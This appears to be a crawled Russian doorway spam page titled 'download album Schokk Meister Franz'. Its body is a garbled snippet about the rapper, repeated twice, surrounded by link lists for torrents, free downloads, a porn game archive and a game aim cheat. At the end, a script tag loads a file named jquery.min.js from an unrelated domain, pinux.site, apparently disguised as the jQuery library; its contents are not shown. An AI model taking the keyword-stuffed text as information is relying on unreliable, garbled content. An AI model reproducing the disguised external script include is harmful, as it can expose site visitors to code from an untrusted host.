

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-skachat-albom-schokk-meister-franz.html
body_size: 1995
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать альбом schokk meister franz - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать альбом schokk meister franz</h2>
                            </header>
                            <p>Schokk Википедия. Шокк. Schokk. 1 й сольный концерт в Москве. Клуб Известия Hall. Основная информация. Это будет вот та точка, которую я, наверное, поставлю… Люди, кто послушает этот альбом, они. Schokk Википедия. Шокк. Schokk. 1 й сольный концерт в Москве. Клуб Известия Hall. Основная информация. Это будет вот та точка, которую я, наверное, поставлю… Люди, кто послушает этот альбом, они. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-hermes-dom-mody.html">Hermes дом моды</a></li>
                                <li><a href="q8cd-blank-priglasitelnogo-skachat.html">Бланк пригласительного скачать</a></li>
                                <li><a href="q8cd-noch-v-roksberi-skachat-besplatno-torrent.html">Ночь в роксбери скачать бесплатно торрент</a></li>
                                <li><a href="q8cd-porno-flesh-igry-arhiv-skachat.html">Порно флеш игры архив скачать</a></li>
                                <li><a href="q8cd-skachat-albom-muzyka-90-h-besplatno.html">Скачать альбом музыка 90 х бесплатно</a></li>
                                <li><a href="q8cd-trenazher-programmirovaniya-stankov-s-chpu-torrent.html">Тренажер программирования станков с чпу торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-film-pilot-mezhdunarodnyh-avialiniy-skachat-torrent.html">Фильм пилот международных авиалиний скачать торрент</a></li>
                                            <li><a href="q8cd-skachat-muzyku-razve-mozhno-oleg-vinnik.html">Скачать музыку разве можно олег винник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-skachat-knigu-taksi-kak-biznes-3.html">Скачать книгу такси как бизнес 3</a></li>
                                            <li><a href="q8cd-skachat-muzyku-na-telefon-kak-u-ayfona.html">Скачать музыку на телефон как у айфона</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-aim-dlya-igry-batla-skachat.html">Аим для игры батла скачать</a></li>
                                            <li><a href="q8cd-cf-moto-500-manual.html">Cf moto 500 мануал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-tekst-pesni-moya-religiya.html">Текст песни моя религия</a></li>
                                            <li><a href="q8cd-arx-fatalis-mody-na-grafiku-skachat.html">Arx fatalis моды на графику скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
